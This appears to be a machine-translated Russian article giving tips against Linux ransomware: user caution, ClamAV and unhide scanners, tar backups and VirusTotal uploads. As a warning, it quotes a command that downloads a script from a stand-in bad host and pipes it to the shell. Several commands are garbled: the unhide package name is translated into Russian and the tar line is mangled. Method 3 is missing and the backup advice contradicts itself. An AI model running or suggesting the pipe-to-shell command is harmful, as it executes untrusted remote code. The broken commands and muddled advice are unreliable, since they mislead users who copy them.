Программы-вымогатели сегодня являются одной из наиболее серьезных проблем в мире сетевой безопасности. Страшно думать, что кто-то может держать ваши данные в заложниках. Некоторые заражения программами-вымогателями шифруют все данные на определенном томе, и лица, стоящие за этим, требуют определенную сумму денег, прежде чем они согласятся выпустить ключ, необходимый для разблокировки этих данных. Это особенно актуально для людей, вложивших в данные много денег. Однако есть немного хороших новостей для пользователей Linux.

В большинстве ситуаций коду вымогателя сложно получить контроль над чем-либо, кроме домашнего каталога пользователя. У этих программ нет разрешения на удаление всей установки. Вот почему программы-вымогатели Linux представляют большую проблему на серверах, где операторы всегда имеют root-доступ. Программы-вымогатели не должны быть большой проблемой для пользователей Linux, и есть несколько шагов, которые нужно предпринять, чтобы предотвратить их появление.

Метод 1: защита от атак в стиле BashCrypt

BasyCrypt - это доказательство концепции программы-вымогателя, которая доказала возможность заражения серверных структур с помощью этого типа вредоносного кода. Это дает основу того, как могут выглядеть пакеты программ-вымогателей Linux. Хотя в настоящее время они встречаются редко, те же самые профилактические меры здравого смысла для администраторов серверов других платформ работают и здесь. Проблема в том, что в средах корпоративного уровня хост-систему может использовать большое количество разных людей.

Если у вас есть почтовый сервер, очень трудно удержать людей от глупых поступков. Изо всех сил напоминайте всем не открывать вложения, в которых они не уверены, и всегда проверяйте все, о чем идет речь. Еще одна вещь, которая действительно может помочь предотвратить подобные атаки, - это наблюдение за тем, как вы устанавливаете двоичные файлы с помощью wget. Естественно, вашему почтовому серверу, вероятно, вообще не хватает рабочего стола, и вы, вероятно, используете wget, apt-get, yum или pacman для управления приходящими пакетами. Очень важно следить за тем, какие репозитории используются в этих установках. Иногда вы видите команду, которая требует от вас выполнения чего-то вроде wget http: //www.thisisaprettybadcoderepo.webs/ -O- | sh или это может быть внутри сценария оболочки. В любом случае, не запускайте его, если не знаете, для чего предназначен этот репозиторий.

Метод 2: установка пакета сканера



Существует несколько технологий сканирования вредоносных программ с открытым исходным кодом. ClamAV, безусловно, самый известный, и вы можете установить его во многих дистрибутивах на основе apt, используя:

sudo apt-get install clamav

Когда он будет установлен, man clamav должен объяснить использование простым языком. Помните, что, хотя он может сканировать и удалять зараженные файлы, он не может удалить инфекционный код из файла. Это ситуация «все или ничего».

Есть второй сканер, с которым вы, возможно, не знакомы, но он полезен, если вас пугают скрытые процессы. Опять же, если вы используете дистрибутив на основе apt, введите следующую команду, чтобы установить сканер unhide:

sudo apt-get install показать

Когда он будет установлен, введите:

sudo unhide sys

Это выполнит полное сканирование вашей системы на наличие скрытых процессов.

Метод 4: Хранение чистых резервных копий под рукой

Хотя это даже не должно быть проблемой, поскольку каждый должен всегда делать резервные копии, наличие хороших резервных копий может мгновенно избавить от программ-вымогателей. Очень мало программ-вымогателей на платформе Linux имеет тенденцию атаковать файлы с расширениями, специфичными для платформ веб-разработки. Это означает, что если у вас есть масса кода в форматах .php, .xml или .js, вам нужно именно это сделать. Рассмотрим следующую строку кода:

tar -cf backups.tar $ (find -name «* .ruby» -или -name «* .html»)

Это должно создать большой архивный файл на магнитной ленте для каждого файла с расширениями .ruby и .html внутри файловой структуры. Затем его можно переместить в другой временный подкаталог для извлечения, чтобы убедиться, что его создание работало правильно.

Этот ленточный архив можно и нужно переместить на внешний том. Конечно, перед этим вы можете использовать сжатие .bz2, .gz или .xv. Вы можете создать зеркальные резервные копии, скопировав их на два разных тома.

Метод 5: Использование веб-сканеров

Возможно, вы загрузили пакет RPM или DEB с сайта, который обещает содержать полезное программное обеспечение. Программное обеспечение также распространяется через 7z или сжатые файлы tar. Мобильные пользователи также могут получать пакеты Android в формате APK. Их легко отсканировать с помощью инструмента прямо в браузере. Укажите его на https://www.virustotal.com/, и после загрузки страницы нажмите кнопку «Выбрать файл». Перед загрузкой имейте в виду, что это публичный сервер. Хотя он безопасен и управляется Alphabet Inc, он передает файлы публично, что может быть проблемой в некоторых сверхзащищенных средах. Он также ограничен файлами 128 МБ.

Выберите файл в появившемся окне и нажмите «Открыть». Имя файла появится в строке рядом с кнопкой после исчезновения поля.

Нажмите на большой синий значок «Сканировать!» кнопка. Вы увидите другое окно, которое указывает, что система загружает ваш файл.

Если кто-то уже получил файл заранее, он сообщит вам о предыдущем отчете. Он распознает это на основе суммы SHA256, которая работает так же, как те же инструменты командной строки Linux, к которым вы привыкли. Если нет, то будет выполнено полное сканирование с помощью 53 различных программ сканирования. У некоторых из них может истечь время ожидания при запуске файла, и эти результаты можно игнорировать.

Некоторые программы могут возвращать результаты, отличные от результатов других, поэтому с помощью этой системы легко отсеять ложные срабатывания. Самое приятное то, что он работает на разных платформах, что делает его одинаково привлекательным независимо от того, какой у вас дистрибутив на разных устройствах. Он также хорошо работает с мобильными дистрибутивами, такими как Android, поэтому это отличный способ проверить пакеты APK перед их использованием.

4 минуты на чтение